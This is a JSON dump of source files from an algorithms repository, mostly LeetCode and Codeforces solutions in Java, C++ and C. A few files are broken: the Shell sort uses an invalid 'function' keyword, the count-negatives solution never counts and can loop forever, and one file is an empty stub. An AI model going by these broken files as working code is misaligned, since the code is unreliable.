"content_id": "efebb7915236b9575b90b41ed0efb6da2c16cc20",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 530,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_0035_Search_Insert_Position.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Runtime: 12 ms, faster than 60.71% of C++ online submissions for Search Insert Position.\n * Memory Usage: 9.7 MB, less than 73.95% of C++ online submissions for Search Insert Position.\n *\n */\nclass Solution {\npublic:\n int searchInsert(vector<int>& nums, int target) {\n for (int i = 0; i < nums.size(); i++) {\n \tif (nums[i] >= target) {\n \t\treturn i;\n \t} else if (i + 1 < nums.size() && nums[i + 1] >= target) {\n \t\treturn i + 1;\n \t}\n }\n\n return nums.size();\n }\n};"
},
{
"alpha_fraction": 0.5480915904045105,
"alphanum_fraction": 0.5709923505783081,
"avg_line_length": 31.75,
"blob_id": "0ea1ba825269f91b19b01a68748eb8c3675176b2",
"content_id": "5003c7f3de62f839ad0d98f727904957f8375130",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 655,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 20,
"path": "/leetcode_solved/leetcode_2405_Optimal_Partition_of_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 55 ms, faster than 57.14% of Java online submissions for Optimal Partition of String.\n// Memory Usage: 62.9 MB, less than 85.71% of Java online submissions for Optimal Partition of String.\n// Thought: hashset, if we meet duplicate char, we cut once.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int partitionString(String s) {\n HashSet<Character> record = new HashSet<>();\n int cutCount = 0;\n for (char c : s.toCharArray()) {\n if (record.contains(c)) {\n cutCount++;\n record.clear();\n }\n record.add(c);\n }\n\n return cutCount + 1;\n }\n}\n"
},
{
"alpha_fraction": 0.4697110950946808,
"alphanum_fraction": 0.48928239941596985,
"avg_line_length": 30.558822631835938,
"blob_id": "5fe73144ab1364f0a7418dabd50e3237da32bce1",
"content_id": "c766543169977680681121cfd06e6c52727538f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1073,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 34,
"path": "/codeForces/Codeforces_141A_Amusing_Joke.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 374 ms \n// Memory: 0 KB\n// .\n// T:O(sum(length[i])), S:O(1)\n//\nimport java.util.HashMap;\nimport java.util.Scanner;\n\npublic class Codeforces_141A_Amusing_Joke {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n String str1 = sc.next(), str2 = sc.next(), str3 = sc.next();\n if (str1.length() + str2.length() == str3.length()) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (char c:str1.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n for (char c:str2.toCharArray()) {\n record.merge(c, 1, Integer::sum);\n }\n for (char c:str3.toCharArray()) {\n if (!record.containsKey(c) || record.get(c) <= 0) {\n System.out.println(\"NO\");\n return;\n }\n record.merge(c, -1, Integer::sum);\n }\n System.out.println(\"YES\");\n return;\n }\n System.out.println(\"NO\");\n }\n}\n"
},
{
"alpha_fraction": 0.5517241358757019,
"alphanum_fraction": 0.576447606086731,
"avg_line_length": 20.64788818359375,
"blob_id": "5433aaed90720bf5346019b6879db4505728ebfe",
"content_id": "5d649d592b58feb8b8804ce17c627d475874d6bb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1537,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 71,
"path": "/Algorithm_full_features/sort/ShellSort.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Shell Sort\n *\n * The `ShellSort` class provides static method for sorting an array using Shellsort\n * with Knuth's increment sequence(1, 4, 13, 40, ...)\n */\npublic class Shell {\n\tprivate Shell() {}\n\n\t// Rearranges the array in ascending order, using natural order.\n\tpublic static void sort(Comparable[] a) {\n\t\tint n = a.length;\n\t\t// 3x + 1 Knuth's increment sequence: 1, 4, 13, 40, 121, 364,, 1093, 3280,...\n\t\tint h = 1;\n\t\twhile(h < n / 3)\n\t\t\th = 3 * h + 1;\n\t\twhile(h >= 1) {\n\t\t\t// h-sort the array\n\t\t\tfor(int i = h; i < n; i++) {\n\t\t\t\tfor(int j = i; j >= h && less(a[j], a[j - h]); j -= h) {\n\t\t\t\t\texchange(a, j, j - h);\n\t\t\t\t}\n\t\t\t}\n\t\t\tassert isHsorted(a, h);\n\t\t\th /= 3;\n\t\t}\n\t\tassert isSorted(a);\n\t}\n\n\t// helper functions\n\t// is v < w?\n\tprivate static boolean less(Comparable v, Comparable w) {\n\t\treturn v.compareTo(w) < 0;\n\t}\n\n\tprivate static void exchange(Object[] a, int i, int j) {\n\t\tObject swap = a[i];\n\t\ta[i] = a[j];\n\t\ta[j] = swap;\n\t}\n\n\t// check if the array is sorted\n\tprivate static function isSorted(Comparable[] a) {\n\t\tfor(int i = 1; i < a.length; i++)\n\t\t\tif(less(a[i], a[i - 1]))\n\t\t\t\treturn false;\n\n\t\treturn true;\n\t}\n\n\tprivate static boolean isHsorted(Comparable[] a, int h) {\n\t\tfor(int i = h; i < a.length; i++)\n\t\t\tif(less(a[i], a[i - h]))\n\t\t\t\treturn false;\n\n\t\treturn true;\n\t}\n\n\t// print\n\tprivate static void show(Comparable[] a) {\n\t\tfor(int i = 0; i < a.length; i++)\n\t\t\tStdOut.println(a[i]);\n\t}\n\n\t// test\n\tpublic static void main(String[] args) {\n\t\tString[] a = StdIn.readAllStrings();\n\t\tShell.sort(a);\n\t\tshow(a);\n\t}\n}\n"
},
{
"alpha_fraction": 0.43465909361839294,
"alphanum_fraction": 0.4786931872367859,
"avg_line_length": 25.11111068725586,
"blob_id": "cb27f272fc23af73949e270d0957a273428a88e0",
"content_id": "ffcaf76f068ad5727e954c3936d2b81ab264826e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 704,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_0504_Base_7.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 83.03% of Java online submissions for Base 7.\n// Memory Usage: 36.4 MB, less than 56.72% of Java online submissions for Base 7.\n// .\n// T:O(log10(n)), S:O(log10(n))\n//\nclass Solution {\n public String convertToBase7(int num) {\n if (num == 0) {\n return \"0\";\n }\n StringBuilder ret = new StringBuilder();\n int num2 = num;\n if (num < 0) {\n num2 = -num;\n }\n while (num2 > 0) {\n ret.append(num2 % 7);\n num2 /= 7;\n }\n if (num < 0) {\n ret.append('-');\n return ret.reverse().toString();\n }\n return ret.reverse().toString();\n }\n}"
},
{
"alpha_fraction": 0.3954050838947296,
"alphanum_fraction": 0.40749698877334595,
"avg_line_length": 25.677419662475586,
"blob_id": "83ac45e670ac5e8b79dc03430dfd3c7b63acb7c2",
"content_id": "e7bcf6904cc9cbfe0ab745b766866485155e9e4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 827,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 31,
"path": "/codeForces/Codeforces_1567A_Domino_Disaster.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 295 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)). S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1567A_Domino_Disaster {\n private static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n String s = sc.next();\n StringBuilder sb = new StringBuilder();\n for (int j = 0; j < n; j++) {\n char c = s.charAt(j);\n if (c == 'L' || c == 'R') {\n sb.append(c);\n } else if (c == 'U') {\n sb.append('D');\n } else {\n sb.append('U');\n }\n }\n\n System.out.println(sb.toString());\n }\n }\n}\n"
},
{
"alpha_fraction": 0.42630743980407715,
"alphanum_fraction": 0.4492868483066559,
"avg_line_length": 30.575000762939453,
"blob_id": "68eb19585685884afddc7b0e62cd9e73ce787188",
"content_id": "93e75f2a6f1ec1ae61202ad77931757edbab1704",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1352,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0283_Move_Zeroes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Move Zeroes.\n// Memory Usage: 39.1 MB, less than 75.50% of Java online submissions for Move Zeroes.\n// 思路: 遇到0,和后面最先出现的非 0 位置进行 swap\n// 复杂度:T:O(n), S:O(1)\n// \nclass Solution {\n public void moveZeroes(int[] nums) {\n // 记录当前循环下的第一个非0数位置\n int nonZeroPos = 0;\n\n for (int i = 0; i < nums.length; i++) {\n if (nums[i] == 0) {\n nonZeroPos = Math.max(nonZeroPos, i + 1);\n if (nonZeroPos > nums.length - 1) {\n continue;\n }\n // swap 后面的第一个非0数\n while (nums[nonZeroPos] == 0) {\n nonZeroPos++;\n if (nonZeroPos > nums.length - 1) {\n break;\n }\n }\n if (nonZeroPos < nums.length) {\n swapElement(nums, i, nonZeroPos);\n }\n }\n }\n }\n\n private void swapElement(int[] nums, int i, int j) {\n if (i < 0 || j < 0 || i > nums.length - 1 || j > nums.length - 1) {\n throw new IndexOutOfBoundsException();\n }\n int temp = nums[i];\n nums[i] = nums[j];\n nums[j] = temp;\n }\n}"
},
{
"alpha_fraction": 0.5199999809265137,
"alphanum_fraction": 0.5199999809265137,
"avg_line_length": 11.666666984558105,
"blob_id": "4f526f971ad70872fdf0dd7b1ff6307443107351",
"content_id": "b8d5f7f1de2e1f1285cfab7a5273d7a6042380ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 6,
"path": "/contest/leetcode_week_169/[editing]leetcode_1304_Find_N_Unique_Integers_Sum_up_to_Zero.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n vector<int> sumZero(int n) {\n \n }\n};"
},
{
"alpha_fraction": 0.46350592374801636,
"alphanum_fraction": 0.4772301912307739,
"avg_line_length": 33.12765884399414,
"blob_id": "b1dd8c8577b6a9f315939195400718a5f3083487",
"content_id": "61a30738432470f7017feabfe0c22ae32e875d2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1603,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 47,
"path": "/leetcode_solved/leetcode_0916_Word_Subsets.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 72 ms, faster than 9.44% of Java online submissions for Word Subsets.\n// Memory Usage: 47 MB, less than 75.52% of Java online submissions for Word Subsets.\n// using hashmap.\n// T:O(max(sum(len(words1)), sum(len(words2)))), S:O(26) ~ O(1)\n//\nclass Solution {\n public List<String> wordSubsets(String[] words1, String[] words2) {\n HashMap<Character, Integer> universal = new HashMap<>();\n List<String> ret = new LinkedList<>();\n\n for (String str: words2) {\n HashMap<Character, Integer> temp = new HashMap<>();\n for (char c: str.toCharArray()) {\n temp.merge(c, 1, Integer::sum);\n }\n // update universal word's every char count.\n for (char c: temp.keySet()) {\n int time = temp.get(c);\n if (universal.containsKey(c)) {\n universal.put(c, Math.max(universal.get(c), time));\n } else {\n universal.put(c, time);\n }\n }\n }\n\n for (String str: words1) {\n HashMap<Character, Integer> temp = new HashMap<>();\n for (char c: str.toCharArray()) {\n temp.merge(c, 1, Integer::sum);\n }\n\n boolean flag = true;\n for (char c: universal.keySet()) {\n if (!temp.containsKey(c) || temp.get(c) < universal.get(c)) {\n flag = false;\n break;\n }\n }\n if (flag) {\n ret.add(str);\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4777251183986664,
"alphanum_fraction": 0.4995260536670685,
"avg_line_length": 31,
"blob_id": "162155a5ddcde0033a3a124db9fcfadf8e93ef59",
"content_id": "ae642fbfcf69dbc9a4d881da8741158fe4729a4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1055,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_2347_Best_Poker_Hand.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 53.85% of Java online submissions for Best Poker Hand.\n// Memory Usage: 41.6 MB, less than 30.77% of Java online submissions for Best Poker Hand.\n// .\n// T:O(m + n), S:O(1)\n// \nclass Solution {\n public String bestHand(int[] ranks, char[] suits) {\n HashMap<Character, Integer> record = new HashMap<>();\n for (char suit : suits) {\n record.merge(suit, 1, Integer::sum);\n }\n for (char c : record.keySet()) {\n if (record.get(c) == 5) {\n return \"Flush\";\n }\n }\n HashMap<Integer, Integer> record2 = new HashMap<>();\n for (int rank : ranks) {\n record2.merge(rank, 1, Integer::sum);\n }\n int maxSame = 0;\n for (int i : record2.keySet()) {\n maxSame = Math.max(maxSame, record2.get(i));\n }\n if (maxSame >= 3) {\n return \"Three of a Kind\";\n } else if (maxSame == 2) {\n return \"Pair\";\n } else {\n return \"High Card\";\n }\n }\n}"
},
{
"alpha_fraction": 0.48473283648490906,
"alphanum_fraction": 0.5057252049446106,
"avg_line_length": 23.952381134033203,
"blob_id": "f6dbad344d1f9da5cdb43485491eb659d0aac265",
"content_id": "2b07fdd9d277beba490fd40d78c54d44e6fa67b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 524,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 21,
"path": "/codeForces/Codeforces_460A_Vasya_and_Socks.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 171 ms \n// Memory: 0 KB\n// .\n// T:O(logm(n)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_460A_Vasya_and_Socks {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt(), remain = 0, newGet = 0, ret = n;\n while (n > 0) {\n newGet = (n + remain) / m;\n remain = (n + remain) % m;\n ret += newGet;\n n = newGet;\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4791666567325592,
"alphanum_fraction": 0.5026041865348816,
"avg_line_length": 17.285715103149414,
"blob_id": "10e181b56cb75b35635847f32aa620d8f7fd5cd7",
"content_id": "95207ede7e4ecd202e4fad0b6ec18a2c375bbd79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 414,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_1351_Count_Negative_Numbers_in_a_Sorted_Matrix.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tint countNegatives(vector<vector<int>>& grid) {\n\t\tint count = 0;\n\t\tfor (int i = 0; i < grid.size(); i++) {\n\t\t\t// 二分查找,找到从左边起第一个负数\n\t\t\tint left = 0, right = grid[0].size() - 1;\n\t\t\tint mid = (left + right) / 2;\n\n\t\t\twhile (left < right) {\n\t\t\t\tif (grid[i][mid] >= 0) {\n\t\t\t\t\tleft = mid + 1;\n\t\t\t\t} else {\n\t\t\t\t\tright = mid - 1;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn count;\n\t}\n};\n"
},
{
"alpha_fraction": 0.5357142686843872,
"alphanum_fraction": 0.5590062141418457,
"avg_line_length": 18.515151977539062,
"blob_id": "96e20476fd842803360437a6c43fd05e00c31c12",
"content_id": "a2a81129aa93534f01cf386bee238c4c7138ef8a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_0061_Rotate_List.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 11 ms, faster than 52.08% of C++ online submissions for Rotate List.\n// Memory Usage: 11.8 MB, less than 55.87% of C++ online submissions for Rotate List.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\npublic:\n\tListNode* rotateRight(ListNode* head, int k) {\n\t\tif (!head) return head;\n\t\tint len = 1;\n\t\tListNode *newH, *tail;\n\t\tnewH = tail = head;\n\t\t\n\t\t// 获取list 长度\n\t\twhile (tail->next) {\n\t\t\ttail = tail->next;\n\t\t\tlen++;\n\t\t}\n\n\t\ttail->next = head;\n\n\t\t// rotate (len - (k % len)) 次\n\t\tif (k %= len) {\n\t\t\tfor (int i = 0; i < len - k; i++) {\n\t\t\t\ttail = tail->next;\n\t\t\t}\n\t\t}\n\n\t\tnewH = tail->next;\n\t\ttail->next = NULL;\n\t\treturn newH;\n\t}\n};\n"
},
{
"alpha_fraction": 0.438291996717453,
"alphanum_fraction": 0.4418732821941376,
"avg_line_length": 34.950496673583984,
"blob_id": "4ef32e91e32173dcba3349d07aa4b28e14dfe3a2",
"content_id": "23d81402f2b5afe8a61045c3e58ff1ea169b8b76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3630,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 101,
"path": "/leetcode_solved/leetcode_2129_Capitalize_the_Title.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 20.00% of Java online submissions for Capitalize the Title.\n// Memory Usage: 41.2 MB, less than 20.00% of Java online submissions for Capitalize the Title.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String capitalizeTitle(String title) {\n HashMap<Character, Character> toUpperCase = new HashMap<>();\n HashMap<Character, Character> toLowerCase = new HashMap<>();\n toLowerCase.put('A', 'a');\n toLowerCase.put('B', 'b');\n toLowerCase.put('C', 'c');\n toLowerCase.put('D', 'd');\n toLowerCase.put('E', 'e');\n toLowerCase.put('F', 'f');\n toLowerCase.put('G', 'g');\n toLowerCase.put('H', 'h');\n toLowerCase.put('I', 'i');\n toLowerCase.put('J', 'j');\n toLowerCase.put('K', 'k');\n toLowerCase.put('L', 'l');\n toLowerCase.put('M', 'm');\n toLowerCase.put('N', 'n');\n toLowerCase.put('O', 'o');\n toLowerCase.put('P', 'p');\n toLowerCase.put('Q', 'q');\n toLowerCase.put('R', 'r');\n toLowerCase.put('S', 's');\n toLowerCase.put('T', 't');\n toLowerCase.put('U', 'u');\n toLowerCase.put('V', 'v');\n toLowerCase.put('W', 'w');\n toLowerCase.put('X', 'x');\n toLowerCase.put('Y', 'y');\n toLowerCase.put('Z', 'z');\n toUpperCase.put('a', 'A');\n toUpperCase.put('b', 'B');\n toUpperCase.put('c', 'C');\n toUpperCase.put('d', 'D');\n toUpperCase.put('e', 'E');\n toUpperCase.put('f', 'F');\n toUpperCase.put('g', 'G');\n toUpperCase.put('h', 'H');\n toUpperCase.put('i', 'I');\n toUpperCase.put('j', 'J');\n toUpperCase.put('k', 'K');\n toUpperCase.put('l', 'L');\n toUpperCase.put('m', 'M');\n toUpperCase.put('n', 'N');\n toUpperCase.put('o', 'O');\n toUpperCase.put('p', 'P');\n toUpperCase.put('q', 'Q');\n toUpperCase.put('r', 'R');\n toUpperCase.put('s', 'S');\n toUpperCase.put('t', 'T');\n toUpperCase.put('u', 'U');\n toUpperCase.put('v', 'V');\n toUpperCase.put('w', 'W');\n toUpperCase.put('x', 'X');\n toUpperCase.put('y', 'Y');\n toUpperCase.put('z', 'Z');\n StringBuilder ret = new StringBuilder();\n String[] strArr = title.split(\" \");\n for (String str: strArr) {\n StringBuilder word = new StringBuilder();\n if (str.length() <= 2) {\n for (char c: str.toCharArray()) {\n if (toLowerCase.containsKey(c)) {\n word.append(toLowerCase.get(c));\n } else {\n word.append(c);\n }\n }\n ret.append(word);\n ret.append(\" \");\n } else {\n boolean firstUpper = false;\n for (char c : str.toCharArray()) {\n if (!firstUpper) {\n if (toUpperCase.containsKey(c)) {\n word.append(toUpperCase.get(c));\n } else {\n word.append(c);\n }\n firstUpper =true;\n continue;\n }\n if (toLowerCase.containsKey(c)) {\n word.append(toLowerCase.get(c));\n } else {\n word.append(c);\n }\n }\n ret.append(word);\n ret.append(\" \");\n }\n }\n\n return ret.toString().trim();\n }\n}"
},
{
"alpha_fraction": 0.49128204584121704,
"alphanum_fraction": 0.5097435712814331,
"avg_line_length": 33.82143020629883,
"blob_id": "8dfd8c7cf0fabbecb4fb73dcf6ff0be63ac5192e",
"content_id": "172f4e600d638b46403533bc0e6452ef785232fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 975,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_2399_Check_Distances_Between_Same_Letters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 43.75% of Java online submissions for Check Distances Between Same Letters.\n// Memory Usage: 42.1 MB, less than 93.75% of Java online submissions for Check Distances Between Same Letters.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public boolean checkDistances(String s, int[] distance) {\n HashMap<Character, List<Integer>> record = new HashMap<>();\n for (int i = 0; i < s.length(); i++) {\n char c = s.charAt(i);\n if (record.containsKey(c)) {\n record.get(c).add(i);\n } else {\n List<Integer> tempList = new ArrayList<>();\n tempList.add(i);\n record.put(c, tempList);\n }\n }\n for (char c : record.keySet()) {\n int dis = record.get(c).get(1) - record.get(c).get(0) - 1;\n if (distance[c - 'a'] != dis) {\n return false;\n }\n }\n\n return true;\n }\n}\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5347985625267029,
"avg_line_length": 25,
"blob_id": "6e9885ed69527b1be3994a2d9320a819928a8304",
"content_id": "d20a9ff96f2bc788c5b5f66b75797453f42dc88c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 546,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 21,
"path": "/codeForces/Codeforces_431A_Black_Square.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 217 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_431A_Black_Square {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int a1 = sc.nextInt(), a2 = sc.nextInt(), a3 = sc.nextInt(), a4 = sc.nextInt(), ret = 0;\n String str = sc.next();\n int[] mapping = new int[]{a1, a2, a3, a4};\n for (char c : str.toCharArray()) {\n ret += mapping[c - '0' - 1];\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4946846067905426,
"alphanum_fraction": 0.5095676779747009,
"avg_line_length": 39.342857360839844,
"blob_id": "115128cf6907171460a70add16be152bbe6acd9f",
"content_id": "6177d22e4d6c2466e815f590933895316d1bc563",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1411,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0394_Decode_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Decode String.\n// Memory Usage: 37.1 MB, less than 58.79% of Java online submissions for Decode String.\n// Using two stacks to record the K and current string, and iterator to build expression.\n// T:O(SUM(Ki * len(substring_i))), S:O(SUM(Ki * len(substring_i)))\n// \nclass Solution {\n public String decodeString(String s) {\n int size = s.length(), curK = 0;\n StringBuilder curString = new StringBuilder();\n Stack<Integer> repeat = new Stack<>();\n Stack<String> prev = new Stack<>();\n for (int i = 0; i < size; i++) {\n char c = s.charAt(i);\n if (c == '[') {\n repeat.add(curK);\n prev.add(curString.toString());\n curString = new StringBuilder();\n curK = 0;\n } else if (c == ']') {\n int repeatTime = repeat.pop();\n StringBuilder prevString = new StringBuilder(prev.pop());\n for (int j = 0; j < repeatTime; j++) {\n prevString.append(curString);\n }\n curString = prevString;\n } else if (c >= '0' && c <= '9') {\n curK = curK * 10 + Integer.parseInt(String.valueOf(c));\n } else {\n curString.append(c);\n }\n }\n\n return curString.toString();\n }\n}"
},
{
"alpha_fraction": 0.4878957271575928,
"alphanum_fraction": 0.5130353569984436,
"avg_line_length": 31.545454025268555,
"blob_id": "34b0d1d1b39b6deeeb2b24622c83ae01eef76e60",
"content_id": "2f130fb59cfca2ed58ef68f3edb11eec84625f0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1074,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_2215_Find_the_Difference_of_Two_Arrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 20 ms, faster than 33.33% of Java online submissions for Find the Difference of Two Arrays.\n// Memory Usage: 56.3 MB, less than 66.67% of Java online submissions for Find the Difference of Two Arrays.\n// hashset\n// T:O(m + n), S:O(m + n)\n// \nclass Solution {\n public List<List<Integer>> findDifference(int[] nums1, int[] nums2) {\n List<List<Integer>> ret = new LinkedList<>();\n HashSet<Integer> both = new HashSet<>();\n HashSet<Integer> record2 = new HashSet<>();\n for (int i : nums2) {\n record2.add(i);\n }\n HashSet<Integer> ret1 = new HashSet<>();\n for (int i : nums1) {\n if (!record2.contains(i)) {\n ret1.add(i);\n } else {\n both.add(i);\n }\n }\n ret.add(new LinkedList<>(ret1));\n HashSet<Integer> ret2 = new HashSet<>();\n for (int i : nums2) {\n if (!both.contains(i)) {\n ret2.add(i);\n }\n }\n ret.add(new LinkedList<>(ret2));\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5855039358139038,
"alphanum_fraction": 0.6409965753555298,
"avg_line_length": 45.52631759643555,
"blob_id": "34efcb7f77e3b35692c98fb5b13a19322ae8a7a0",
"content_id": "438000ad206e4c7fe2ac4351108afad15879ea42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 883,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_0537_Complex_Number_Multiplication.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 3 ms, faster than 86.05% of Java online submissions for Complex Number Multiplication.\n// Memory Usage: 37.3 MB, less than 75.87% of Java online submissions for Complex Number Multiplication.\n// .\n// T:O(max(len1, len2)), S:O(1)\n// \nclass Solution {\n public String complexNumberMultiply(String num1, String num2) {\n int index1 = num1.indexOf(\"+\"), index2 = num2.indexOf(\"+\");\n int real1 = Integer.parseInt(num1.substring(0, index1));\n int imagine1 = Integer.parseInt(num1.substring(index1 + 1, num1.length() - 1));\n int real2 = Integer.parseInt(num2.substring(0, index2));\n int imagine2 = Integer.parseInt(num2.substring(index2 + 1, num2.length() - 1));\n \n int real = real1 * real2 - imagine1 * imagine2;\n int imagine = real1 * imagine2 + real2 * imagine1;\n\n return real + \"+\" + imagine + \"i\";\n }\n}"
},
{
"alpha_fraction": 0.5218216180801392,
"alphanum_fraction": 0.552182137966156,
"avg_line_length": 28.27777862548828,
"blob_id": "907593766f0f7152add85fc32fe4e44652d437e2",
"content_id": "281177e797046e612b84f8937dfd3ab5c3cb2060",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 527,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 18,
"path": "/codeForces/Codeforces_1154A_Restoring_Three_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 217 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1154A_Restoring_Three_Numbers {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt(), d = sc.nextInt();\n int[] arr = new int[]{a, b, c, d};\n Arrays.sort(arr);\n System.out.println((arr[3] - arr[0]) + \" \" + (arr[3] - arr[1]) + \" \" + (arr[3] - arr[2]));\n }\n}\n"
},
{
"alpha_fraction": 0.47354498505592346,
"alphanum_fraction": 0.5158730149269104,
"avg_line_length": 15.47826099395752,
"blob_id": "d0de88fa668887efe9842e0fd23ea293cb26ecd4",
"content_id": "a684f14c96eafaff1d6d9013407f5faee3f05ac9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 378,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 23,
"path": "/fibonacci/test.c",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
